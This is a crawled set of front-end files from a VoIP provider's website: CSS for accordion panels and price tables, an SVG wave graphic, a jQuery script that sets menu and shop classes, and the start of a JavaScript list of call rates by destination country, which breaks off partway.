@media only screen and (min-width: 768px){
    .vc_tta-container h2{

        font-size: 36px;
    }
}


.vc_tta-panel .vc_tta-panel-body{
    padding: 30px;
    background-color: #F6F6F6;
    overflow: hidden;
    /*transition: max-height 0.2s ease-out;*/
}



.vc_tta-panel.vc_active .vc_tta-panel-body{
    display: block;
}

.vc_tta-panel:not(.vc_active) .vc_tta-panel-body{
    display: none;
}

.vc_tta-panels-container{
    box-shadow: 0 10px 20px rgba(37, 37, 37, 0.1);
    background-color: #ffffff;
}

.vc_tta-panel-heading a{
    padding: 30px 50px 30px 30px;
    text-decoration: none !important;
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
}

@media only screen and (min-width: 768px){

    .vc_tta-panel .vc_tta-panel-body{
        padding: 30px 50px 50px 100px;
    }

    .vc_tta-panel-heading a{
        padding: 30px 70px 30px 50px;
    }

}

.vc_tta-panel:not(.vc_active) .vc_tta-panel-heading:not(:last-child){

    border-bottom: 1px solid #EBEBEB
}

.vc_tta-panel-heading h4{
    margin-bottom: 0 !important;

}

.vc_tta-panel-heading .vc_tta-title-text{
    color: #252525;
    font-size: 22px;
    font-weight: 700;
    line-height: 35px;
}

@media only screen and (min-width: 768px){
    .vc_tta-panel-heading .vc_tta-title-text{
        color: #252525;
        font-size: 24px;
        font-weight: 700;
        line-height: 32px;
    }
}

.vc_tta-panel.vc_active .vc_tta-panel-heading{
    background-color: #F6F6F6;
}

.vc_tta-panel-heading a i:first-child{
    margin-right: 10px;
    color: #ec722b;
    font-size: 24px;
    line-height: 35px;;
}

.vc_tta-panel-heading .vc_tta-icon{
    min-width: 40px;
}

.vc_tta-panel-heading a i:last-child{
    /*margin-left: 24px;*/
    line-height: 35px;;
    /*float: right;*/
    color: #ec722b;
    /*vertical-align: middle;*/
    position: absolute;
    right: 30px;
    top: 30px;
}

@media only screen and (min-width: 768px){
    .vc_tta-panel-heading a i:last-child{
        right: 50px;
    }
}

.vc_tta-panel.vc_active .vc_tta-panel-heading a i:last-child{
    top: 25px;
}

.vc_tta-panel.vc_active .vc_tta-panel-heading a i:last-child::before{
    content: url("../images/close.svg")
}

.vc_tta-panel:not(.vc_active) .vc_tta-panel-heading a i:last-child::before{
    content: url("../images/open.svg")
}


/* page */

#firemni-klienti .sectionHeading, #individualni-klienti .sectionHeading{
    padding-bottom: 60px;
}

@media only screen and (min-width: 768px){
    #firemni-klienti .sectionHeading, #individualni-klienti .sectionHeading{
        padding-bottom: 100px;
    }
    
}

@media only screen and (min-width: 768px){
    .widget-best {
        padding-top: 150px;
    }
}


/* CENNIK */

.priceTableWrapper{
    box-shadow: 0 10px 20px rgba(37, 37, 37, 0.1);
    background-color: #ffffff;
    padding: 30px 20px;
}

@media only screen and (min-width: 768px){
    .priceTableWrapper{
        padding: 50px;
    }
}

.priceTableWrapper .table-responsive:not(:last-child) .priceTable{
    margin-bottom: 50px;
}

.priceTableWrapper .table-responsive:last-child .priceTable{
    margin-bottom: 0;
}

.priceTable strong{
    color: #252525;
}

.priceTable tbody{
    border: none;
}

.priceTable tbody tr, .priceTable tbody tr:last-child{
    border-bottom: 1px solid #EBEBEB;
}

.priceTable thead tr{
    border-bottom: 1px solid #CCCCCC;
}

.priceTable thead th{
    padding: 10px 20px;
    background: none;
    color: #252525;
    font-size: 13px;
    font-weight: 700;
    letter-spacing: 0.65px;
    text-transform: uppercase;
}

.priceTable tbody td{
    padding: 15px 20px;
    color: #767676;
    font-size: 16px;
    font-weight: 400;
    line-height: 28px;
}

@media only screen and (max-width: 600px){
    .priceTable tbody td, .priceTableResult tbody td{
        padding: 15px 20px !important;
        display: inline-block;
        width: 100%;
    }

    .priceTable thead tr{
        display: block;
    }

    .priceTable thead th:nth-child(2){
        display: none;
    }

    .priceTable .txt-r, .priceTableResult .txt-r{
        text-align: left;
    }
}

.priceTable caption{
    color: #ec722b;
    font-size: 18px;
    font-weight: 700;
    line-height: 30px;
    text-transform: uppercase;
    margin-bottom: 20px;
    padding: 0;
}

.priceTableWrapper.businessClients .priceTable tr.active{
    box-shadow: inset 0px 0.5px 0px 2px #58AD40;
    border-radius: 3px;
    border: none;
}

.priceTableWrapper.businessClients .priceTable tr td, .priceTableWrapper.businessClients .priceTable tr.active td{
    border: none;
}

.priceTableWrapper.businessClients .priceTable tr.active td:first-child{
    font-weight: 700;
    color: #252525;
}

.priceTableResult{
    box-shadow: 0 10px 20px rgba(37, 37, 37, 0.1);
}

.priceTableResult td{
    background: #F6F6F6;
    padding: 30px 20px;
}

@media only screen and (min-width: 768px){
    .priceTableResult td{
        padding: 50px;
    }
}

.priceTableResult tbody{
    border: none;
}

.priceTableResult .resultPriceText{
    color: #252525;
    font-size: 24px;
    font-weight: 700;
    line-height: 32px;
}

.priceTableResult .resultPrice{
    line-height: 30px;
    color: #58ad40;
    font-size: 24px;
    font-weight: 700;
}

.priceTableResult .resultPriceType{
    color: #767676;
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
}



.priceTableBusinessClientsWrapper, .priceTableIndividualClientsWrapper{
    padding-bottom: 60px;
}

.priceTableBusinessClientsWrapper .sectionHeading{
    padding-bottom: 40px;
}

.priceTableIndividualClientsWrapper .sectionHeading{
    padding-top: 60px;
    padding-bottom: 40px;
}


@media only screen and (min-width: 768px){

    .priceTableBusinessClientsWrapper .sectionHeading{
        padding-bottom: 50px;
    }

    .priceTableIndividualClientsWrapper .sectionHeading{
        padding-bottom: 50px;
    }

    .priceTableBusinessClientsWrapper, .priceTableIndividualClientsWrapper{
        padding-bottom: 100px;
    }
}

.sectionHeading .btn-icon, .sectionHeading svg{
    margin-bottom: 0 !important;
    vertical-align: top;
    margin-right: 10px;
    display: inline-block;
}

.sectionBtn{
    margin-bottom: 0;
    padding: 15px 30px;
    border: 2px solid #EC722B;
    border-radius: 30px;
    color: #252525;
    font-size: 13px;
    font-weight: 700;
    letter-spacing: 0.65px;
    text-transform: uppercase;
    text-decoration: none;
    transition: all .3s ease;
    display: inline-block;
}

.sectionBtn:hover{
    text-decoration: none;
    background: #EC722B;
    color: #ffffff;
}

.sectionBtn:hover .btn-icon, .sectionBtn:hover svg .a{
    fill: #ffffff;
}


/* tarifné pásma */

.priceTable .tzCountries{
    color: #999999;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
    background-color: rgba(236, 114, 43, 0.1);
}

.priceTableWrapper.tariffZones .priceTable tr.active{
    background-color: rgba(236, 114, 43, 0.1);
    border-bottom: 1px solid rgba(236,114,43,0.06);
}

.priceTableWrapper.tariffZones .priceTable tr.active td:first-child{
    font-weight: 700;
    color: #252525;
}

.priceTableWrapper.tariffZones .priceTable tr.accContent{
    display: none;
}

.priceTableWrapper.tariffZones .priceTable tr.accContent td{
    padding-top: 0;
}

.priceTableWrapper.tariffZones .priceTable tr.accTrigger{
    transition: background-color .2s ease;
    cursor: pointer;
}

.priceTableTariffZonesWrapper{
    padding-bottom: 240px;
}

@media only screen and (min-width: 768px){
    .priceTableTariffZonesWrapper{
        padding-bottom: 310px;
    }
}








--- FILE ---
content_type: image/svg+xml
request_url: https://optimalcall.com/wp-content/themes/optimalcall/dist/images/wave-white.svg
body_size: 1601
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1920 252" style="enable-background:new 0 0 1920 252;" xml:space="preserve">
<style type="text/css">
	.st0{opacity:0.6;fill:#FFFFFF;enable-background:new    ;}
	.st1{opacity:0.4;fill:#FFFFFF;enable-background:new    ;}
	.st2{opacity:0.1;fill:#FFFFFF;enable-background:new    ;}
	.st3{fill:#FFFFFF;}
</style>
<path id="_x31_" class="st0" d="M1496.2,97.2c-346.8-192.6-459.5,105.4-657.4,0C506.7-79.8,550,192.4,300,82.4
	C80.1-14.4,0,94.8,0,94.8c238.7,96,585.3,156.6,968.1,156.6c376,0,713.8-63.5,951.9-156.6l0,0C1744.9-66.3,1734.4,229.4,1496.2,97.2
	z"/>
<path id="_x32_" class="st1" d="M1373.1,45.1C967.3,134.5,1090-105.3,696.1,61c-212.7,89.8-321-97.1-481,10.9
	C129.3,119.7,51.1,114.3,0,95.6l0,0c209.1,83.9,498.3,143.4,824.8,156.1l263.9,0.7c326.8-11.1,619.4-74.4,831.3-156.8
	C1674.6,150.8,1544.5,7.4,1373.1,45.1z"/>
<path id="_x33_" class="st2" d="M1686.6,57.3c-215.2-155.6-372,203.4-629.3,1.1C941.1,3.4,773.5-41.3,576,62.8
	C378.8,166.9,165.4-34.3,0,97.5c238.7,94.4,583.9,153.4,967,153.4c376,0,714.9-62,953-153.4l0,0
	C1854.2,118.7,1770.5,127.8,1686.6,57.3z"/>
<rect y="250.6" class="st3" width="1920" height="1.3"/>
<path class="st3" d="M0,252V94.8c238.1,93.1,614.6,154.8,953.6,156.9C1117.5,252.6,0,252,0,252z"/>
<path class="st3" d="M1920,252V94.8c-238.1,93.1-614.6,154.8-953.6,156.9C802.5,252.6,1920,252,1920,252z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://optimalcall.com/wp-content/themes/optimalcall/js/class.js?ver=2017
body_size: 4662
content:
/**
 * File class.js.
 *
 * Adding classes for menu
 *
 */
(function () {

  jQuery(document).ready(function ($) {
    $(".previous > a").html("<span class='pagination-icon fa fa-r fa-chevron-left'></span><span class='pagination-text-ext text'>Predošlá strana</span>");
    $(".next > a").html("<span class='pagination-text-ext text'>Ďalšia strana</span><span class='pagination-icon fa fa-l fa-chevron-right'></span>");
    $(".addtoc").html("Pridať do košíka");
    $(".pricecol").addClass("class-19");
    $(".qtycol").addClass("class-19");
    $(".stockcol").addClass("class-19");
    $(".cartcol").addClass("class-19");
    $(".optionscol").addClass("class-19");

    $(".qty").addClass("form-input form-input-ext-1");

    if ($(".nacitajHlavicku")) {
      $("body").addClass("page-header");
    }

    $(".submenu > li").removeAttr("class");
    $(".submenu > li").addClass("submenu-item");
    $(".submenu > li > a").addClass("submenu-link");

    $("#menu-item-631 > a").html('VOIP <svg class="icon icon-white"><use xlink:href="#angle-down"></use></svg>');
    $('#menu-item-2688 > a').html('Cenník <svg class="icon icon-white"><use xlink:href="#angle-down"></use></svg>');
    $("#menu-item-2685 > a").html('Naše služby <svg class="icon icon-white"><use xlink:href="#angle-down"></use></svg>');

    //responzivne menu, na mobile, color white
    $(window).on("resize", function (e) {
      checkScreenSize();
    });

    checkScreenSize();

    function checkScreenSize() {
      var newWindowWidth = $(window).width();
      if (newWindowWidth < 481) {
        $(".menu-item-631").click(function () {
          if (!$("ul.submenu.is-active").length) {
            $("ul.submenu").addClass("is-active");
          } else {
            $("ul.submenu").removeClass("is-active");
          }
        });
      } else {
        $("#menu-item-632 > a").addClass("menu-link menu-link-ext strong");
        $("#menu-item-605 > a").addClass("menu-link menu-link-ext strong");
        $("#menu-item-718 > a").addClass("menu-link menu-link-ext strong");
      }
    }
    //koniec resp.menu

    /* $('.showlogin').click(function () {
       $('.woocommerce-form-login').show();
       //$('.woocommerce-form__label-for-checkbox').hide();
     });
*/

    /* $('.coupon-text').click(function() {
         $('.checkout_coupon').show();
       });
*/
    $(".payment_method_cod > div").addClass("show1");
    $(".payment_method_bacs > div").addClass("show2");

    $(".payment_method_cod").click(function () {
      $(".payment_method_cod").show();
      $(".show2").hide();
    });
    $(".payment_method_bacs").click(function () {
      $(".payment_method_bacs").show();
      $(".show1").hide();
    });

    $(".checkbox > input").removeAttr("class");
    $(".checkbox > input").prop("checked", false);

    $(".woocommerce-result-count").css("display", "none");

    $(".widgettitle")
      .filter(function () {
        return $(this).text() == "Search";
      })
      .css("display", "none");

    $(".widgettitle")
      .filter(function () {
        return $(this).text() == "Filtrovať podľa ceny";
      })
      .addClass("range-slider-text range-top");

    $(".widgettitle").addClass("cat-margin-bottom");

    $(".widgettitle")
      .filter(function () {
        return $(this).text() == "Kategórie";
      })
      .html("<div class='category-box js-category-trigger'><span class='category-title'>Kategórie</span><svg class='category-icon icon icon-ext' width='26' height='18'><use xlink:href='#angle-down'></use></svg></div>");
  });

  $('li.widget_product_categories').addClass("category js-category-box is-active");


  $('ul.product-categories').addClass("category-list js-category-content");
  $('li.cat-item').addClass("category-item");
  $('li.cat-item > a').addClass("category-link");



  $('h2.widgettitle').click(function () {
    if (!$("li.widget_product_categories.is-active").length) {
      $('li.widget_product_categories').addClass("is-active");
    } else {
      $('li.widget_product_categories').removeClass("is-active");
    }

  });

  if ($('ul.woocommerce-error').length) {
    $("ul.woocommerce-error").clone().appendTo(".woo-err");
    $("ul.woocommerce-error").css("margin-left", "0px");

  };
  if ($('div.woocommerce-message').length) {
    $("div.woocommerce-message").clone().appendTo(".woo-err");
    $("div.woocommerce-message").css("margin-left", "0px");

  };
  $('.woocommerce > ul.woocommerce-error').hide();
  $('.woocommerce > div.woocommerce-message').hide();

})();

jQuery(window).on('load', function () {
  jQuery('div.float-r > input[name="update_cart"]').prop("disabled", false);
});


--- FILE ---
content_type: application/javascript
request_url: https://optimalcall.com/wp-content/themes/optimalcall/dist/js/currency-autocomplete.js?ver=2017
body_size: 111223
content:
$(function(){
  var pole = [
 {
   kontinent: "Africa",
   value: "Kenya Mobile",
   typ: "Mobile",
   rate: "0,1",
   rateeu: "0,07"
 },
 {
   kontinent: "Africa",
   value: "Niger Mobile",
   typ: "Mobile",
   rate: "0,31",
   rateeu: "0,23"
 },
 {
   kontinent: "Africa",
   value: "Kenya",
   typ: "Fixed",
   rate: "0,25",
   rateeu: "0,18"
 },
 {
   kontinent: "Africa",
   value: "Mauritius",
   typ: "Fixed",
   rate: "0,1",
   rateeu: "0,07"
 },
 {
   kontinent: "Africa",
   value: "Swaziland",
   typ: "Fixed",
   rate: "0,07",
   rateeu: "0,04"
 },
 {
   kontinent: "Africa",
   value: "Madagascar Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Guinea",
   typ: "Fixed",
   rate: "0,49",
   rateeu: "0,37"
 },
 {
   kontinent: "Africa",
   value: "Sierra Leone Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Ivory Coast",
   typ: "Fixed",
   rate: "0,41",
   rateeu: "0,3"
 },
 {
   kontinent: "Africa",
   value: "Guinea-Bissau Mobile",
   typ: "Mobile",
   rate: "0,63",
   rateeu: "0,47"
 },
 {
   kontinent: "Africa",
   value: "Ethiopia Mobile",
   typ: "Mobile",
   rate: "0,24",
   rateeu: "0,17"
 },
 {
   kontinent: "Africa",
   value: "Libya Mobile",
   typ: "Mobile",
   rate: "0,33",
   rateeu: "0,24"
 },
 {
   kontinent: "Africa",
   value: "Mauritania",
   typ: "Fixed",
   rate: "0,53",
   rateeu: "0,4"
 },
 {
   kontinent: "Africa",
   value: "Uganda Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Kenya Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Comoros Mobile",
   typ: "Mobile",
   rate: "0,44",
   rateeu: "0,33"
 },
 {
   kontinent: "Africa",
   value: "Senegal Mobile",
   typ: "Mobile",
   rate: "0,49",
   rateeu: "0,36"
 },
 {
   kontinent: "Africa",
   value: "Somalia Mobile",
   typ: "Mobile",
   rate: "0,31",
   rateeu: "0,23"
 },
 {
   kontinent: "Africa",
   value: "Lesotho",
   typ: "Fixed",
   rate: "0,18",
   rateeu: "0,13"
 },
 {
   kontinent: "Africa",
   value: "Gambia",
   typ: "Fixed",
   rate: "0,84",
   rateeu: "0,64"
 },
 {
   kontinent: "Africa",
   value: "Liberia",
   typ: "Fixed",
   rate: "0,59",
   rateeu: "0,45"
 },
 {
   kontinent: "Africa",
   value: "Egypt",
   typ: "Fixed",
   rate: "0,12",
   rateeu: "0,08"
 },
 {
   kontinent: "Africa",
   value: "Swaziland Mobile",
   typ: "Mobile",
   rate: "0,2",
   rateeu: "0,14"
 },
 {
   kontinent: "Africa",
   value: "Somalia Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Uganda Mobile",
   typ: "Mobile",
   rate: "0,33",
   rateeu: "0,24"
 },
 {
   kontinent: "Africa",
   value: "Sudan Mobile",
   typ: "Mobile",
   rate: "0,21",
   rateeu: "0,15"
 },
 {
   kontinent: "Africa",
   value: "Burundi",
   typ: "Fixed",
   rate: "0,72",
   rateeu: "0,54"
 },
 {
   kontinent: "Africa",
   value: "Malawi",
   typ: "Fixed",
   rate: "0,41",
   rateeu: "0,3"
 },
 {
   kontinent: "Africa",
   value: "Reunion Mobile",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,03"
 },
 {
   kontinent: "Africa",
   value: "Sierra Leone Mobile",
   typ: "Mobile",
   rate: "0,53",
   rateeu: "0,4"
 },
 {
   kontinent: "Africa",
   value: "Congo Mobile",
   typ: "Mobile",
   rate: "0,36",
   rateeu: "0,26"
 },
 {
   kontinent: "Africa",
   value: "Lesotho Mobile",
   typ: "Mobile",
   rate: "0,31",
   rateeu: "0,23"
 },
 {
   kontinent: "Africa",
   value: "Somalia",
   typ: "Fixed",
   rate: "0,39",
   rateeu: "0,29"
 },
 {
   kontinent: "Africa",
   value: "Democratic Republic Of The Congo Others",
   typ: "Others",
   rate: "0,38",
   rateeu: "0,28"
 },
 {
   kontinent: "Africa",
   value: "Benin",
   typ: "Fixed",
   rate: "0,35",
   rateeu: "0,26"
 },
 {
   kontinent: "Africa",
   value: "Sudan Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Angola",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,14"
 },
 {
   kontinent: "Africa",
   value: "Ivory Coast Mobile",
   typ: "Mobile",
   rate: "0,29",
   rateeu: "0,21"
 },
 {
   kontinent: "Africa",
   value: "Botswana",
   typ: "Fixed",
   rate: "0,15",
   rateeu: "0,1"
 },
 {
   kontinent: "Africa",
   value: "Tanzania",
   typ: "Fixed",
   rate: "0,35",
   rateeu: "0,26"
 },
 {
   kontinent: "Africa",
   value: "Democratic Republic Of The Congo",
   typ: "Fixed",
   rate: "0,36",
   rateeu: "0,27"
 },
 {
   kontinent: "Africa",
   value: "Djibouti",
   typ: "Fixed",
   rate: "0,45",
   rateeu: "0,33"
 },
 {
   kontinent: "Africa",
   value: "Morocco Mobile",
   typ: "Mobile",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Africa",
   value: "South Sudan Mobile",
   typ: "Mobile",
   rate: "0,2",
   rateeu: "0,14"
 },
 {
   kontinent: "Africa",
   value: "Zimbabwe Mobile",
   typ: "Mobile",
   rate: "0,39",
   rateeu: "0,29"
 },
 {
   kontinent: "Africa",
   value: "Gambia Mobile",
   typ: "Mobile",
   rate: "0,69",
   rateeu: "0,52"
 },
 {
   kontinent: "Africa",
   value: "Nigeria",
   typ: "Fixed",
   rate: "0,15",
   rateeu: "0,1"
 },
 {
   kontinent: "Africa",
   value: "Cameroon",
   typ: "Fixed",
   rate: "0,15",
   rateeu: "0,1"
 },
 {
   kontinent: "Africa",
   value: "Morocco",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Africa",
   value: "Malawi Mobile",
   typ: "Mobile",
   rate: "0,33",
   rateeu: "0,24"
 },
 {
   kontinent: "Africa",
   value: "Niger Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Angola Mobile",
   typ: "Mobile",
   rate: "0,11",
   rateeu: "0,07"
 },
 {
   kontinent: "Africa",
   value: "Democratic Republic Of The Congo Mobile",
   typ: "Mobile",
   rate: "0,31",
   rateeu: "0,23"
 },
 {
   kontinent: "Africa",
   value: "Tanzania Mobile",
   typ: "Mobile",
   rate: "0,17",
   rateeu: "0,12"
 },
 {
   kontinent: "Africa",
   value: "Seychelles Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Togo",
   typ: "Fixed",
   rate: "0,36",
   rateeu: "0,26"
 },
 {
   kontinent: "Africa",
   value: "Equatorial Guinea Mobile",
   typ: "Mobile",
   rate: "0,43",
   rateeu: "0,32"
 },
 {
   kontinent: "Africa",
   value: "Chad",
   typ: "Fixed",
   rate: "0,72",
   rateeu: "0,55"
 },
 {
   kontinent: "Africa",
   value: "Saint Helena",
   typ: "Fixed",
   rate: "0,84",
   rateeu: "0,64"
 },
 {
   kontinent: "Africa",
   value: "Algeria Mobile",
   typ: "Mobile",
   rate: "0,1",
   rateeu: "0,06"
 },
 {
   kontinent: "Africa",
   value: "Equatorial Guinea",
   typ: "Fixed",
   rate: "0,24",
   rateeu: "0,17"
 },
 {
   kontinent: "Africa",
   value: "Zambia Mobile",
   typ: "Mobile",
   rate: "0,49",
   rateeu: "0,37"
 },
 {
   kontinent: "Africa",
   value: "Burundi Mobile",
   typ: "Mobile",
   rate: "0,64",
   rateeu: "0,48"
 },
 {
   kontinent: "Africa",
   value: "Burkina Faso",
   typ: "Fixed",
   rate: "0,27",
   rateeu: "0,2"
 },
 {
   kontinent: "Africa",
   value: "South Africa",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Africa",
   value: "Mauritania Mobile",
   typ: "Mobile",
   rate: "0,62",
   rateeu: "0,46"
 },
 {
   kontinent: "Africa",
   value: "Botswana Mobile",
   typ: "Mobile",
   rate: "0,2",
   rateeu: "0,14"
 },
 {
   kontinent: "Africa",
   value: "Congo",
   typ: "Fixed",
   rate: "0,6",
   rateeu: "0,45"
 },
 {
   kontinent: "Africa",
   value: "Madagascar",
   typ: "Fixed",
   rate: "0,76",
   rateeu: "0,57"
 },
 {
   kontinent: "Africa",
   value: "Mali",
   typ: "Fixed",
   rate: "0,28",
   rateeu: "0,2"
 },
 {
   kontinent: "Africa",
   value: "Sierra Leone",
   typ: "Fixed",
   rate: "0,52",
   rateeu: "0,39"
 },
 {
   kontinent: "Africa",
   value: "Burundi Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Libya",
   typ: "Fixed",
   rate: "0,33",
   rateeu: "0,24"
 },
 {
   kontinent: "Africa",
   value: "Mozambique Mobile",
   typ: "Mobile",
   rate: "0,11",
   rateeu: "0,07"
 },
 {
   kontinent: "Africa",
   value: "Algeria",
   typ: "Fixed",
   rate: "0,1",
   rateeu: "0,07"
 },
 {
   kontinent: "Africa",
   value: "South Africa Others",
   typ: "Others",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Africa",
   value: "Cameroon Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Gabon Mobile",
   typ: "Mobile",
   rate: "0,47",
   rateeu: "0,35"
 },
 {
   kontinent: "Africa",
   value: "Rwanda Mobile",
   typ: "Mobile",
   rate: "0,25",
   rateeu: "0,18"
 },
 {
   kontinent: "Africa",
   value: "Egypt Mobile",
   typ: "Mobile",
   rate: "0,16",
   rateeu: "0,11"
 },
 {
   kontinent: "Africa",
   value: "Comoros",
   typ: "Fixed",
   rate: "0,33",
   rateeu: "0,24"
 },
 {
   kontinent: "Africa",
   value: "Namibia",
   typ: "Fixed",
   rate: "0,07",
   rateeu: "0,04"
 },
 {
   kontinent: "Africa",
   value: "South Africa Mobile",
   typ: "Mobile",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Africa",
   value: "Ivory Coast Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Liberia Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Ascension Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Benin Mobile",
   typ: "Mobile",
   rate: "0,29",
   rateeu: "0,21"
 },
 {
   kontinent: "Africa",
   value: "Burkina Faso Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Cameroon Mobile",
   typ: "Mobile",
   rate: "0,15",
   rateeu: "0,1"
 },
 {
   kontinent: "Africa",
   value: "Cape Verde",
   typ: "Fixed",
   rate: "0,24",
   rateeu: "0,17"
 },
 {
   kontinent: "Africa",
   value: "Niger",
   typ: "Fixed",
   rate: "0,43",
   rateeu: "0,32"
 },
 {
   kontinent: "Africa",
   value: "Seychelles",
   typ: "Fixed",
   rate: "0,72",
   rateeu: "0,54"
 },
 {
   kontinent: "Africa",
   value: "Rwanda",
   typ: "Fixed",
   rate: "0,37",
   rateeu: "0,28"
 },
 {
   kontinent: "Africa",
   value: "Central African Republic Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Madagascar Mobile",
   typ: "Mobile",
   rate: "0,73",
   rateeu: "0,56"
 },
 {
   kontinent: "Africa",
   value: "Sao Tome And Principe",
   typ: "Fixed",
   rate: "0,97",
   rateeu: "0,74"
 },
 {
   kontinent: "Africa",
   value: "Togo Mobile",
   typ: "Mobile",
   rate: "0,35",
   rateeu: "0,26"
 },
 {
   kontinent: "Africa",
   value: "Zambia",
   typ: "Fixed",
   rate: "0,24",
   rateeu: "0,17"
 },
 {
   kontinent: "Africa",
   value: "Liberia Mobile",
   typ: "Mobile",
   rate: "0,49",
   rateeu: "0,37"
 },
 {
   kontinent: "Africa",
   value: "Cape Verde Mobile",
   typ: "Mobile",
   rate: "0,29",
   rateeu: "0,21"
 },
 {
   kontinent: "Africa",
   value: "Mali Mobile",
   typ: "Mobile",
   rate: "0,28",
   rateeu: "0,2"
 },
 {
   kontinent: "Africa",
   value: "Seychelles Mobile",
   typ: "Mobile",
   rate: "0,25",
   rateeu: "0,18"
 },
 {
   kontinent: "Africa",
   value: "Sudan",
   typ: "Fixed",
   rate: "0,17",
   rateeu: "0,12"
 },
 {
   kontinent: "Africa",
   value: "Tunisia Mobile",
   typ: "Mobile",
   rate: "0,85",
   rateeu: "0,65"
 },
 {
   kontinent: "Africa",
   value: "Reunion",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Africa",
   value: "Ethiopia",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,14"
 },
 {
   kontinent: "Africa",
   value: "Tunisia",
   typ: "Fixed",
   rate: "0,88",
   rateeu: "0,67"
 },
 {
   kontinent: "Africa",
   value: "Zimbabwe",
   typ: "Fixed",
   rate: "0,14",
   rateeu: "0,1"
 },
 {
   kontinent: "Africa",
   value: "Central African Republic",
   typ: "Fixed",
   rate: "0,41",
   rateeu: "0,3"
 },
 {
   kontinent: "Africa",
   value: "Central African Republic Mobile",
   typ: "Mobile",
   rate: "0,45",
   rateeu: "0,34"
 },
 {
   kontinent: "Africa",
   value: "Guinea Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "South Sudan",
   typ: "Fixed",
   rate: "0,25",
   rateeu: "0,18"
 },
 {
   kontinent: "Africa",
   value: "Chad Mobile",
   typ: "Mobile",
   rate: "0,63",
   rateeu: "0,48"
 },
 {
   kontinent: "Africa",
   value: "Uganda",
   typ: "Fixed",
   rate: "0,22",
   rateeu: "0,16"
 },
 {
   kontinent: "Africa",
   value: "Senegal",
   typ: "Fixed",
   rate: "0,21",
   rateeu: "0,15"
 },
 {
   kontinent: "Africa",
   value: "Ghana",
   typ: "Fixed",
   rate: "0,34",
   rateeu: "0,25"
 },
 {
   kontinent: "Africa",
   value: "Nigeria Mobile",
   typ: "Mobile",
   rate: "0,09",
   rateeu: "0,06"
 },
 {
   kontinent: "Africa",
   value: "Eritrea",
   typ: "Fixed",
   rate: "0,33",
   rateeu: "0,24"
 },
 {
   kontinent: "Africa",
   value: "Guinea Mobile",
   typ: "Mobile",
   rate: "0,42",
   rateeu: "0,31"
 },
 {
   kontinent: "Africa",
   value: "Ghana Mobile",
   typ: "Mobile",
   rate: "0,27",
   rateeu: "0,2"
 },
 {
   kontinent: "Africa",
   value: "Togo Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Gabon",
   typ: "Fixed",
   rate: "0,49",
   rateeu: "0,37"
 },
 {
   kontinent: "Africa",
   value: "Mayotte Mobile",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Africa",
   value: "Guinea-Bissau Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Mozambique",
   typ: "Fixed",
   rate: "0,09",
   rateeu: "0,05"
 },
 {
   kontinent: "Africa",
   value: "Burkina Faso Mobile",
   typ: "Mobile",
   rate: "0,45",
   rateeu: "0,34"
 },
 {
   kontinent: "Africa",
   value: "Comoros Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Tunisia Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Sao Tome And Principe Mobile",
   typ: "Mobile",
   rate: "0,84",
   rateeu: "0,64"
 },
 {
   kontinent: "Africa",
   value: "Guinea-Bissau",
   typ: "Fixed",
   rate: "0,62",
   rateeu: "0,47"
 },
 {
   kontinent: "America",
   value: "Costa Rica Mobile",
